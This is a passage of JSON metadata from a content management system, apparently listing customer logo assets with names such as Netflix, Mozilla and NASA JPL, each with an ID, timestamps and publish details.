Optum","updated_at":"2022-05-12T21:57:47.092Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.559Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt70df0dd6d4bd5b34","ACL":{},"alt_text_l10n":"Opsys","created_at":"2022-05-12T21:57:46.909Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Opsys","updated_at":"2022-05-12T21:57:46.909Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.311Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta63a0bcbab92e09e","ACL":{},"alt_text_l10n":"OLX","created_at":"2022-05-12T21:57:46.721Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: OLX","updated_at":"2022-05-12T21:57:46.721Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.702Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3ff81397984cb94d","ACL":{},"alt_text_l10n":"Oak Ridge National Laboratory","created_at":"2022-05-12T21:57:46.532Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Oak Ridge National Laboratory","updated_at":"2022-05-12T21:57:46.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.048Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4664222954f06060","ACL":{},"alt_text_l10n":"NYU Libraries","created_at":"2022-05-12T21:57:46.338Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NYU Libraries","updated_at":"2022-05-12T21:57:46.338Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.110Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0bcaaf2444d7c3f8","ACL":{},"alt_text_l10n":"Nvidia","created_at":"2022-05-12T21:57:46.164Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Nvidia","updated_at":"2022-05-12T21:57:46.164Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.103Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaf36c3eb65d37ab5","ACL":{},"alt_text_l10n":"NSHC","created_at":"2022-05-12T21:57:45.981Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NSHC","updated_at":"2022-05-12T21:57:45.981Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.530Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltab39a95c4172e622","ACL":{},"alt_text_l10n":"NS1","created_at":"2022-05-12T21:57:45.794Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NS1","updated_at":"2022-05-12T21:57:45.794Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.735Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8c31a221acd52c5a","ACL":{},"alt_text_l10n":"NS Solutions Corporation","created_at":"2022-05-12T21:57:45.608Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NS Solutions Corporation","updated_at":"2022-05-12T21:57:45.608Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.056Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6709b8541d0815c5","ACL":{},"alt_text_l10n":"Nikkei","created_at":"2022-05-12T21:57:45.419Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Nikkei","updated_at":"2022-05-12T21:57:45.419Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.621Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6f4074f98dbae885","ACL":{},"alt_text_l10n":"Night Shift Development","created_at":"2022-05-12T21:57:45.243Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Night Shift Development","updated_at":"2022-05-12T21:57:45.243Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.268Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9dcff8c1b1377e8f","ACL":{},"alt_text_l10n":"Networked Insights","created_at":"2022-05-12T21:57:45.065Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Networked Insights","updated_at":"2022-05-12T21:57:45.065Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.614Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb6bf7aa642cb8e9a","ACL":{},"alt_text_l10n":"Netshoes","created_at":"2022-05-12T21:57:44.892Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Netshoes","updated_at":"2022-05-12T21:57:44.892Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.584Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd76633804a42c942","ACL":{},"alt_text_l10n":"Netflix","created_at":"2022-05-12T21:57:44.711Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Netflix","updated_at":"2022-05-12T21:57:44.711Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.027Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltca8f8783e97bea1f","ACL":{},"alt_text_l10n":"NetApp","created_at":"2022-05-12T21:57:44.532Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NetApp","updated_at":"2022-05-12T21:57:44.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.925Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt17fc47c5abbe4c1c","ACL":{},"alt_text_l10n":"NEHGS","created_at":"2022-05-12T21:57:44.350Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NEHGS","updated_at":"2022-05-12T21:57:44.350Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.230Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3e54ba54127d24bd","ACL":{},"alt_text_l10n":"NCIS Cyber Directorate","created_at":"2022-05-12T21:57:44.164Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NCIS Cyber Directorate","updated_at":"2022-05-12T21:57:44.164Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.039Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4bbc68ebaf30099a","ACL":{},"alt_text_l10n":"Naver","created_at":"2022-05-12T21:57:43.999Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Naver","updated_at":"2022-05-12T21:57:43.999Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.163Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf7afe5d3cdaa6862","ACL":{},"alt_text_l10n":"Nature Conservancy","created_at":"2022-05-12T21:57:43.807Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Nature Conservancy","updated_at":"2022-05-12T21:57:43.807Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.811Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8e437a5b95b79df9","ACL":{},"alt_text_l10n":"Nativo","created_at":"2022-05-12T21:57:43.619Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Nativo","updated_at":"2022-05-12T21:57:43.619Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.072Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc40c312e4aca253b","ACL":{},"alt_text_l10n":"NASA JPL","created_at":"2022-05-12T21:57:43.435Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: NASA JPL","updated_at":"2022-05-12T21:57:43.435Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.685Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt358748740d7f2c04","ACL":{},"alt_text_l10n":"Mozilla","created_at":"2022-05-12T21:57:43.253Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Mozilla","updated_at":"2022-05-12T21:57:43.253Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.636Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt31e1ed6c97e40da4","ACL":{},"alt_text_l10n":"MM Karton","created_at":"2022-05-12T21:57:43.063Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: MM Karton","updated_at":"2022-05-12T21:57:43.063Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.598Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt73e9101810d88831","ACL":{},"alt_text_l10n":"Mindcurv","created_at":"2022-05-12T21:57:42.880Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Mindcurv","updated_at":"2022-05-12T21:57:42.880Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.352Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltede68c6a1588ba41","ACL":{},"alt_text_l10n":"Miles \u0026 More","created_at":"2022-05-12T21:57:42.695Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Miles \u0026 More","updated_at":"2022-05-12T21:57:42.695Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.041Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9e2ce1c18cb74ecd","ACL":{},"alt_text_l10n":"Microsoft","created_at":"2022-05-12T21:57:42.521Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Microsoft","updated_at":"2022-05-12T21:57:42.521Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.627Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte084cb4a80073efd","ACL":{},"alt_text_l10n":"MetaWater","created_at":"2022-05-12T21:57:42.337Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: MetaWater","updated_at":"2022-05-12T21:57:42.337Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.910Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdbde9d57a2f32119","ACL":{},"alt_text_l10n":"Merck","created_at":"2022-05-12T21:57:42.144Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Merck","updated_at":"2022-05-12T21:57:42.144Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.061Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt817ff69c8eabf6bd","ACL":{},"alt_text_l10n":"MercadoLibre","created_at":"2022-05-12T21:57:41.964Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: MercadoLibre","updated_at":"2022-05-12T21:57:41.964Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.491Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0836ceb141cc4194","ACL":{},"alt_text_l10n":"Megazone","created_at":"2022-05-12T21:57:41.767Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Megazone","updated_at":"2022-05-12T21:57:41.767Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.069Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0d829f7f8e82e424","ACL":{},"alt_text_l10n":"McQueen Solutions","created_at":"2022-05-12T21:57:41.596Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: McQueen Solutions","updated_at":"2022-05-12T21:57:41.596Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.120Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt20421599022f8375","ACL":{},"alt_text_l10n":"Mayo Clinic","created_at":"2022-05-12T21:57:41.418Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Mayo Clinic","updated_at":"2022-05-12T21:57:41.418Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.392Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt43dd0149d9e9e8cd","ACL":{},"alt_text_l10n":"Maryland Innovation and Security Institute","created_at":"2022-05-12T21:57:41.233Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Maryland Innovation and Security Institute","updated_at":"2022-05-12T21:57:41.233Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.091Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcf91fc612ef4515c","ACL":{},"alt_text_l10n":"Martin's Point Health Care","created_at":"2022-05-12T21:57:41.056Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Martin's Point Health Care","updated_at":"2022-05-12T21:57:41.056Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.973Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte42b299c5ef7c0d4","ACL":{},"alt_text_l10n":"MAPP","created_at":"2022-05-12T21:57:40.871Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: MAPP","updated_at":"2022-05-12T21:57:40.871Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.928Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdf745937643d7f8b","ACL":{},"alt_text_l10n":"Mapbox","created_at":"2022-05-12T21:57:40.684Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Mapbox","updated_at":"2022-05-12T21:57:40.684Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.901Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltddc2f5ef86908dde","ACL":{},"alt_text_l10n":"Machine Zone","created_at":"2022-05-12T21:57:40.506Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Machine Zone","updated_at":"2022-05-12T21:57:40.506Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.879Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt937b6ee4d5531347","ACL":{},"alt_text_l10n":"Lyft","created_at":"2022-05-12T21:57:40.156Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Lyft","updated_at":"2022-05-12T21:57:40.156Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.140Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt14588035404bcd09","ACL":{},"alt_text_l10n":"LiveChat","created_at":"2022-05-12T21:57:39.966Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: LiveChat","updated_at":"2022-05-12T21:57:39.966Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.175Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt70261775a4428c78","ACL":{},"alt_text_l10n":"Linklaters","created_at":"2022-05-12T21:57:39.778Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Linklaters","updated_at":"2022-05-12T21:57:39.778Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.280Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt14331a9b21f8fa8b","ACL":{},"alt_text_l10n":"LINE","created_at":"2022-05-12T21:57:39.604Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: LINE","updated_at":"2022-05-12T21:57:39.604Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.165Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt619a625bd0ac77cf","ACL":{},"alt_text_l10n":"Lexer","created_at":"2022-05-12T21:57:39.426Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Lexer","updated_at":"2022-05-12T21:57:39.426Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.534Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt71b9283f80a8a0d4","ACL":{},"alt_text_l10n":"Lenovo","created_at":"2022-05-12T21:57:39.244Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Lenovo","updated_at":"2022-05-12T21:57:39.244Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.323Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc05b1bec86155ae5","ACL":{},"alt_text_l10n":"Kyruus","created_at":"2022-05-12T21:57:39.061Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Kyruus","updated_at":"2022-05-12T21:57:39.061Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.657Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt13159e22be69f396","ACL":{},"alt_text_l10n":"Kroger","created_at":"2022-05-12T21:57:38.891Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Kroger","updated_at":"2022-05-12T21:57:38.891Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.128Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5f8585834b922051","ACL":{},"alt_text_l10n":"KPN","created_at":"2022-05-12T21:57:38.702Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: KPN","updated_at":"2022-05-12T21:57:38.702Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.497Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2dc9b2d8d5ad4db7","ACL":{},"alt_text_l10n":"KeyBank","created_at":"2022-05-12T21:57:38.523Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: KeyBank","updated_at":"2022-05-12T21:57:38.523Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.538Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8280878e34b0ff93","ACL":{},"alt_text_l10n":"Kaidee","created_at":"2022-05-12T21:57:38.352Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Kaidee","updated_at":"2022-05-12T21:57:38.352Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.511Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1391191d97d992d9","ACL":{},"alt_text_l10n":"Kadokawa CONNECTED","created_at":"2022-05-12T21:57:38.177Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Kadokawa CONNECTED","updated_at":"2022-05-12T21:57:38.177Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.146Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9fd830e07c9cc6fb","ACL":{},"alt_text_l10n":"Just Eat","created_at":"2022-05-12T21:57:37.992Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Just Eat","updated_at":"2022-05-12T21:57:37.992Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.637Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb8a4fdac0ae40a61","ACL":{},"alt_text_l10n":"JPL","created_at":"2022-05-12T21:57:37.813Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: JPL","updated_at":"2022-05-12T21:57:37.813Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.600Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb0964f9f16c25eb5","ACL":{},"alt_text_l10n":"John Deere","created_at":"2022-05-12T21:57:37.639Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: John Deere","updated_at":"2022-05-12T21:57:37.639Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.550Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6f6f3d4eb227c066","ACL":{},"alt_text_l10n":"Jobrapido","created_at":"2022-05-12T21:57:37.456Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Jobrapido","updated_at":"2022-05-12T21:57:37.456Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.275Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte60c478b182f1e28","ACL":{},"alt_text_l10n":"Jaguar","created_at":"2022-05-12T21:57:37.279Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Jaguar","updated_at":"2022-05-12T21:57:37.279Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.951Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd2ef43ebefe90c5e","ACL":{},"alt_text_l10n":"ITV","created_at":"2022-05-12T21:57:37.101Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: ITV","updated_at":"2022-05-12T21:57:37.101Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.005Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2c7be770d8ac5cdd","ACL":{},"alt_text_l10n":"International University","created_at":"2022-05-12T21:57:36.929Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: International University","updated_at":"2022-05-12T21:57:36.929Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.510Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt236abef8892fda2c","ACL":{},"alt_text_l10n":"Intercontinental Hotel Group","created_at":"2022-05-12T21:57:36.751Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Intercontinental Hotel Group","updated_at":"2022-05-12T21:57:36.751Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.445Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1f4671bf6cb5fe6f","ACL":{},"alt_text_l10n":"Instructables","created_at":"2022-05-12T21:57:36.568Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Instructables","updated_at":"2022-05-12T21:57:36.568Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.335Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7eed649ba201444d","ACL":{},"alt_text_l10n":"Ingram Micro","created_at":"2022-05-12T21:57:36.394Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Ingram Micro","updated_at":"2022-05-12T21:57:36.394Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.471Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2a69653c47f14806","ACL":{},"alt_text_l10n":"ING Spain","created_at":"2022-05-12T21:57:36.205Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: ING Spain","updated_at":"2022-05-12T21:57:36.205Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.447Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt735dbf124107fc63","ACL":{},"alt_text_l10n":"InfoTrack","created_at":"2022-05-12T21:57:36.021Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: InfoTrack","updated_at":"2022-05-12T21:57:36.021Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.329Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc03d0bc199e594fc","ACL":{},"alt_text_l10n":"Influence Health","created_at":"2022-05-12T21:57:35.839Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Influence Health","updated_at":"2022-05-12T21:57:35.839Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.650Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt42dbb5d3325bf8e6","ACL":{},"alt_text_l10n":"IEEE Globalspec","created_at":"2022-05-12T21:57:35.664Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: IEEE Globalspec","updated_at":"2022-05-12T21:57:35.664Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.065Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5fe54212c803d01b","ACL":{},"alt_text_l10n":"IBM","created_at":"2022-05-12T21:57:35.485Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: 